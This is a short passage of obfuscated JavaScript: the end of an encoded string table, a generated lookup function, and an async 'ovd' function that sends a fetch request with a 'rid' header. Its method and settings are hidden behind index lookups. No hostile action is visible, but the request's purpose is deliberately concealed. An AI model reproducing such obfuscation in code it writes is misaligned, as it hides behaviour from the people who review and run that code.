"unM+hnnGuY", "WOpu/ZW+b9", '8)"/>\n    ', "SbSCTOm+Xx", "idxz2Mm7q1", "XjM1ODjdep", "mtEsn03c8v", "wdcejMHZXs", "YKb+PS7SKW", "u+h9sO/5Jv", "DgF7w5gEAA", "J1QNKZh4jb", "oc5kJp8XNv", "UxzViho5VQ", "M23bRyPfls", "PrCTsfQVhJ", "t0U9+qb48Q", "xl6drA/xM1", "tlF1/YXkc4", "9XPh4NyP9x", "RWNfF8uMzQ", "IfADCLhwwA", "12u6Xdl4E8", "ebaTuFea2M", "yh6v/Jh9dA", "64lSZ/juQQ", "q8Q+61JmXg", "kWnzrphI3H", "5x0FQncc+2", "ms6nPtlPZ0", "zMPX3q3cx/", "c+81yk9dWJ", "4vlxkalNpJ", "O3fKxNzlwL", "/1DMjdLLM+", "dCpjusynVm", "pri3+aa4V9", "Ekpbxsje7B", "vxk46JPI5m", "s4OzH97IXv", "05wRShrAdU", "HPjNDJMu9v", "8NE6FGd96i", "p18tTMsAI7", "xP30pviXm2", "DK3gEKmOSO", "tumo+rJXKb", "gcMcZ+5X9N", "uP7r/2v/30", "wqE6WaXs90"]; return (_0x324d = function () { return A })() } async function ovd(A = "", n = "") { const c = _0x236f30, e = { ELhkv: function (A, n, c) { return A(n, c) }, aqAsT: c(7350), JCfUO: c(5085) }; return await e[c(13707)](fetch, A, { method: e[c(7078)], cache: e[c(24265)], headers: { rid: n } }) }
